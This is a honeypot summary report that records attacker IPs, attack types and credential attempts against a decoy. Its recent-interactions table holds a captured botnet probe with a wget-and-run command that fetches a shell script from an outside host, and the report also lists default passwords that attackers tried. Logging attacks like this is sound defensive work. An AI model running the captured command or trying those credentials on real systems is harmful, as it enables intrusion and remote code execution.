 🍯 honeytrap report
14 interactions · since 2026-11-16T20:30:09 · v1.0.0
14
Interactions
7
Unique IPs
13
Alerts
6
Creds tried
Top attackers
45.134.26.7 3
185.220.101.5 3
103.82.241.9 2
20.47.12.88 2
212.70.149.4 2
91.240.118.3 1
159.65.0.11 1
Attacks observed
• 3× default/weak credentials
• 3× git/env exposure probe
• 2× router/IoT botnet probe
• 1× SQL injection
• 1× path traversal
• 1× Log4Shell (CVE-2021-44228)
• 1× scanner tool
• 1× Redis unauth RCE attempt
Credentials tried
• ssh:45.134.26.7 -> root:root
• ssh:45.134.26.7 -> admin:admin
• ftp:212.70.149.4 -> root
• ftp:212.70.149.4 -> toor
• ssh:45.134.26.7 -> oracle
• ssh:45.134.26.7 -> oracle123
Recent interactions
Time Source Service Port Alert Payload
20:30:09 185.220.101.5 http 80 git/env exposure probe GET /wp-login.php HTTP/1.1. User-Agent: WPScan v3. .
20:30:09 45.134.26.7 ssh 22 SSH-2.0-Go. user: oracle pass: oracle123.
20:30:09 159.65.0.11 http 80 router/IoT botnet probe GET /shell?cd+/tmp;wget+http://159.65.0.11/x.sh;sh+x.sh HTTP/1.1.